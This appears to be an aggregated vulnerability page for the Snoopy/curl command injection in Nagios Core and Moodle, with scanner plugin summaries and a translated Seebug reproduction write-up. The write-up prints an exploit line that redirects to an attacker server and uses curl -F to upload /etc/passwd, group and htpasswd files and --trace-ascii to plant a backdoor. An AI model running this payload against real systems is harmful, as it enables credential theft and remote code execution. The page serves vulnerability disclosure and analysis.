https://www.tenable.com/plugins/nessus/34496 title FreeBSD : wordpress -- snoopy '_httpsrequest()' shell command execution vulnerability (3a4a3e9c-a1fe-11dd-81be-001c2514716c) NASL family Debian Local Security Checks NASL id DEBIAN_DSA-1691.NASL description Several remote vulnerabilities have been discovered in Moodle, an online course management system. The following issues are addressed in this update, ranging from cross site scripting to remote code execution. Various cross site scripting issues in the Moodle codebase (CVE-2008-3326, CVE-2008-3325, CVE-2007-3555, CVE-2008-5432, MSA-08-0021, MDL-8849, MDL-12793, MDL-11414, MDL-14806, MDL-10276). Various cross site request forgery issues in the Moodle codebase (CVE-2008-3325, MSA-08-0023). Privilege escalation bugs in the Moodle codebase (MSA-08-0001, MDL-7755). SQL injection issue in the hotpot module (MSA-08-0010). An embedded copy of Smarty had several vulnerabilities (CVE-2008-4811, CVE-2008-4810 ). An embedded copy of Snoopy was vulnerable to cross site scripting (CVE-2008-4796 ). An embedded copy of Kses was vulnerable to cross site scripting (CVE-2008-1502 ). last seen 2020-06-01 modified 2020-06-02 plugin id 35254 published 2008-12-22 reporter This script is Copyright (C) 2008-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/35254 title Debian DSA-1691-1 : moodle - several vulnerabilities NASL family Amazon Linux Local Security Checks NASL id ALA_ALAS-2017-899.NASL description Multiple off-by-one errors in Nagios Core 3.5.1, 4.0.2, and earlier, and Icinga before 1.8.5, 1.9 before 1.9.4, and 1.10 before 1.10.2 allow remote authenticated users to obtain sensitive information from process memory or cause a denial of service (crash) via a long string in the last key value in the variable list to the process_cgivars function in (1) avail.c, (2) cmd.c, (3) config.c, (4) extinfo.c, (5) histogram.c, (6) notifications.c, (7) outages.c, (8) status.c, (9) statusmap.c, (10) summary.c, and (11) trends.c in cgi/, which triggers a heap-based buffer over-read. Stack-based buffer overflow in the cmd_submitf function in cgi/cmd.c in Nagios Core, possibly 4.0.3rc1 and earlier, and Icinga before 1.8.6, 1.9 before 1.9.5, and 1.10 before 1.10.3 allows remote attackers to cause a denial of service (segmentation fault) via a long message to cmd.cgi. Various command-execution flaws were found in the Snoopy library included with Nagios. These flaws allowed remote attackers to execute arbitrary commands by manipulating Nagios HTTP headers. A privilege escalation flaw was found in the way Nagios handled log files. An attacker able to control the Nagios logging configuration (the last seen 2020-06-01 modified 2020-06-02 plugin id 103651 published 2017-10-04 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/103651 title Amazon Linux AMI : nagios (ALAS-2017-899) NASL family Fedora Local Security Checks NASL id FEDORA_2008-9508.NASL description Fix for cron job, also fix for CVE-2008-4796. Upgrade to new upstream, fix cron bug. Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-01 modified 2020-06-02 plugin id 34722 published 2008-11-09 reporter This script is Copyright (C) 2008-2019 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/34722 title Fedora 9 : moodle-1.9.3-3.fc9 (2008-9508)
Packetstorm
data source https://packetstormsecurity.com/files/download/127352/feed2jssnoopy-disclose.txt id PACKETSTORM:127352 last seen 2016-12-05 published 2014-07-05 reporter Michail Strokin source https://packetstormsecurity.com/files/127352/Feed2JS-File-Disclosure.html title Feed2JS File Disclosure data source https://packetstormsecurity.com/files/download/140169/nagioscore-exec.txt id PACKETSTORM:140169 last seen 2016-12-15 published 2016-12-15 reporter Dawid Golunski source https://packetstormsecurity.com/files/140169/Nagios-Core-Curl-Command-Injection-Code-Execution.html title Nagios Core Curl Command Injection / Code Execution
Seebug
| bulletinFamily | exploit |
| description | **Author: p0wd3r, dawu (know Chong Yu 404 security lab)** **Date: 2016-12-15** ## 0x00 vulnerability overview ### 1\. Vulnerability description [Nagios ](<https://www.nagios.org>) is a monitoring of the IT infrastructure program, recently security researchers [Dawid Golunski ](<http://legalhackers.com/>) discovered in [Nagios Core ](<https://www.nagios.org/projects/nagios-core/>) there is a code execution vulnerability: an attacker first in the disguise of RSS feeds, when victimization the app to get the RSS information when the attacker would construct a malicious data to the victim, the program in the process will be the malicious data is injected into the curl command, and then code execution. ### 2\. Vulnerability The vulnerability is triggered premise: 1. The attacker can be disguised as `https://www.nagios.org `using dns spoofing and other methods 2. The attacker is authorized, or an attacker convinces an authorized user to access `rss-corefeed.php `and `rss-newsfeed.php `and `rss-corebanner.php `one of the files. A successful attack execute arbitrary code. ### 3\. Impact version Nagios Core < 4.2.2 ## 0x01 vulnerability reproduction ### 1\. Environment to build Dockerfile: ``dockerfile FROM quantumobject/docker-nagios RUN sed-i '99d' /usr/local/nagios/share/includes/rss/rss_fetch. inc RUN mkdir /tmp/tmp && chown www-data:www-data /tmp/tmp `` Then run: `bash docker run-p 80:80 --name nagios-d quantumobject/docker-nagios` Access `http://127.0.0.1/nagios `with `nagiosadmin:admin `log in ### 2\. Vulnerability analysis Vulnerability trigger point in`/usr/local/nagios/share/includes/rss/extlib/Snoopy. class. inc `the 657 line, the`_httpsrequest `function: ``php // version < 4.2.0 exec($this->curl_path." -D \"/tmp/$headerfile\"". escapeshellcmd($cmdline_params)." ". escapeshellcmd($URI),$results,$return); // vserion >= 4.2.0 && version < 4.2.2 exec($this->curl_path." -D \"/tmp/$headerfile\"".$ cmdline_params." \"". escapeshellcmd($URI)."\"",$ results,$return); `` Where the use of the `escapeshellcmd `to the **command parameter **processing, `escapeshellcmd `of the role are as follows:  The author is intended to prevent multiple execution of the command, but this treatment did not prevent the implantation **of a plurality of parameter **samples if the`$URI `controlled, and then with the `curl `of some characteristics can read and write files, and then code execution. (In General to prevent the injection of a plurality of parameters you want to use [escapeshellarg](<http://php.net/manual/zh/function.escapeshellarg.php>), but the function is not absolute security, as detailed in [CVE-2015-4642 ](<https://bugs.php.net/bug.php?id=69646>)it. Because before the burst of the [CVE-2008-4796](<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4796>), the code in the 4. 2. 0 version did change, but the patch can be bypassed, as long as we are in the input closed before and after`"`. Below we look at`$URI `whether controllable. According to the code logic point of view,`_httpsrequet `is `usr/local/nagios/share/includes/rss/rss_fetch. inc `in the `fetch_rss `function call, so that we create such a test file `test.php `to: ``php <? php define('MAGPIE_DIR', './ includes/rss/'); define('MAGPIE_CACHE_ON', 0); define('MAGPIE_CACHE_AGE', 0); define('MAGPIE_CACHE_DIR', '/tmp/magpie_cache'); require_once(MAGPIE_DIR.'rss_fetch. inc'); fetch_rss('https://www.baidu.com --version'); `` Access `http://127.0.0.1/nagios/test.php `after turn on dynamic debugging, we in the `exec `function at the lower breakpoint, the call stack is as follows:  `$URI `as follows:  Shows the`$URI `controlled, and in the incoming process has not been filtered. Next we need to construct `the curl `parameters to get the results we want, here we use Dawid Golunski provide the [Exp](<https://github.com/0xwindows/VulScritp/blob/master/nagios/nagios_cmd_injection.py>), it is noted that he provided the code to verify that 4. 2. 0 before version to verify the version greater than or equal to 4. 2. 0 and less than 4. 2. 2, The need for which code is about to change, coupled with the closure needed to double the quotes: ``python # Line 44 self. redirect('https://' + self. request. host + '/nagioshack" -Fpasswd=@/etc/passwd-Fgroup=@/etc/group-Fhtauth=@/usr/local/nagios/etc/htpasswd.users --trace-ascii ' + backdoor_path + '"', permanent=False) `` The Exp of the specific process is as follows: 1. The attacker on the server to open a http/https Server 2. Victims using `fetch_rss `to the server to send its request 3. The attacker receives the request to redirect, redirect url to `https:// + the attacker's server + payload`, the payload in the use`-F `the file content is sent to the server, the`--trace-ascii `will flow records to the file, similar to Roundcube RCE in the `mail `function of`-X `is. 4. The server receives the redirected request after the following three operations: 1. Parse the file content 2. Return to the back door content and then through the flow record is written to the backdoor file 3. Returns the constructed XML in the `description`, add`<img src=backdoor.php>` 5. Victims parse the XML and the `description `of the contents of the output to html, and then automatically performs back door In order to facilitate verification, we are in the website directory create a `exp.php`: ``php <? php define('MAGPIE_DIR', './ includes/rss/'); define('MAGPIE_CACHE_ON', 0); define('MAGPIE_CACHE_AGE', 0); define('MAGPIE_CACHE_DIR', '/tmp/magpie_cache'); require_once(MAGPIE_DIR.'rss_fetch. inc'); fetch_rss('http://172.17.0.3'); `` Only for validation vulnerability, where we don't have to parse the XML and then we `172.17.0.3 `run on Exp, and then access the `http://127.0.0.1/exp.php `you can get the results:  The actual testing Exp in back door code is possible in the log will be truncated resulting in command execution is unsuccessful, recommended to write a brief word:  The real case, the `fetch_rss `call as follows:  Visible we can not control the values of the parameters, it can only be by dns spoofing and other means to make the target of the `https://www.nagios.org `the access point to the attacker's server, and then trigger the vulnerability. ### 3\. Patch analysis 4.2.2 version, deleted `the includes/`and `rss-corefeed.php `and `rss-newsfeed.php `and `rss-corebanner.php `the. ## 0x02 repair program Upgrade to 4. 2. 2 ## 0x03 reference 1. Dawid Golunski vulnerability report: <http://legalhackers.com/advisories/Nagios-Exploit-Command-Injection-CVE-2016-9565-2008-4796.html> 2. `escapeshellcmd `use manual: <http://php.net/manual/zh/function.escapeshellcmd.php> |
| id | SSV:92573 |
| last seen | 2017-11-19 |
| modified | 2016-12-14 |
| published | 2016-12-14 |
| reporter | Root |
| source | https://www.seebug.org/vuldb/ssvid-92573 |
| title | Nagios Core < 4.2.2 Curl Command Injection/Code Execution (CVE-2016-9565) |
References
- http://jvn.jp/en/jp/JVN20502807/index.html
- http://jvndb.jvn.jp/ja/contents/2008/JVNDB-2008-000074.html
- http://sourceforge.net/forum/forum.php?forum_id=879959
- http://secunia.com/advisories/32361
- http://www.openwall.com/lists/oss-security/2008/11/01/1
- http://www.securityfocus.com/bid/31887
- http://www.debian.org/security/2008/dsa-1691
- http://www.debian.org/security/2009/dsa-1871
- http://www.vupen.com/english/advisories/2008/2901
- https://www.nagios.org/projects/nagios-core/history/4x/
- https://security.gentoo.org/glsa/201702-26
- https://exchange.xforce.ibmcloud.com/vulnerabilities/46068
- http://www.securityfocus.com/archive/1/496068/100/0/threaded